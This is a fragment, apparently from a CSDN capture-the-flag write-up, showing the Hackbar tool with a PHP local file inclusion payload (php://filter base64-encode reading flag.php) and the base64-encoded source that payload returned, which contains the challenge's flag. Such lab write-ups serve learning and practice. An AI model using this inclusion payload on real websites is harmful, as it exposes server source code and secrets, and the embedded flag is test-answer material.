 Hackbar
×
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nvvIznjJznjJxmbGFn6JeP5Zyo5ZOqIjsNCi8vIGZsYWd7YTBiOTIzODIwZGNjNTA5YTZmNzU4NDlifQ0KID8+DQo=
Encryption Encoding
Load Split Run
/index.php?file=php:
//filter
/read=convert.base64-
encode
/resource=flag.php
Enable Post data
Enable Referer
https://blog.csdn.net/qq_42181428